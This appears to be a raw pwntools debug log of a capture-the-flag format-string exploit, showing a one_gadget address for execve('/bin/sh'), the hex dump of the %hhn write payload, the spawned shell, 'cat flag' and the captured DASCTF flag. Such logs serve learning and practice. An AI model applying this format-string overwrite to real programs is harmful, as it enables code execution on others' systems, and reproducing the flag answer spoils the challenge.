 0xe6af4 execve("/bin/sh", rsi, rdx)
constraints:
  [rsi] == NULL || rsi == NULL
  [rdx] == NULL || rdx == NULL
one gadget ===============> 0x7f2374398af1
[DEBUG] Received 0x51 bytes:
    b'And I will print what you write\n'
    b"But there is sth wrong in it,so you can't do sth\n"
[DEBUG] Sent 0x78 bytes:
    00000000  25 32 34 31  63 25 31 37  24 6c 6c 6e  25 35 30 63  │%241│c%17│$lln│%50c│
    00000010  25 31 38 24  68 68 6e 25  32 32 63 25  31 39 24 68  │%18$│hhn%│22c%│19$h│
    00000020  68 6e 25 35  39 63 25 32  30 24 68 68  6e 25 31 31  │hn%5│9c%2│0$hh│n%11│
    00000030  63 25 32 31  24 68 68 6e  25 31 31 63  25 32 32 24  │c%21│$hhn│%11c│%22$│
    00000040  68 68 6e 61  61 61 61 62  a8 d0 49 74  23 7f 00 00  │hhna│aaab│··It│#···│
    00000050  ac d0 49 74  23 7f 00 00  aa d0 49 74  23 7f 00 00  │··It│#···│··It│#···│
    00000060  ab d0 49 74  23 7f 00 00  ad d0 49 74  23 7f 00 00  │··It│#···│··It│#···│
    00000070  a9 d0 49 74  23 7f 00 00                            │··It│#···│
    00000078
[*] Switching to interactive mode
[DEBUG] Received 0x195 bytes:
    00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000000f0  58 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │X   │    │    │    │
    00000100  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000120  20 20 00 20  20 20 20 20  20 20 20 20  20 20 20 20  │  · │    │    │    │
    00000130  20 20 20 20  20 20 20 20  10 20 20 20  20 20 20 20  │    │    │·   │    │
    00000140  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000170  20 20 20 31  20 20 20 20  20 20 20 20  20 20 26 20  │   1│    │    │  & │
    00000180  20 20 20 20  20 20 20 20  20 61 61 61  61 61 62 a8  │    │    │ aaa│aab·│
    00000190  d0 49 74 23  7f                                     │·It#│·│
    00000195
X \x00 \x
10 1 & aaaaab\xa8\xd0It#\x7f$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'DASCTF{0456003b-a9eb-474e-ba36-c236b71d81bd}\n'
DASCTF{0456003b-a9eb-474e-ba36-c236b71d81bd}
$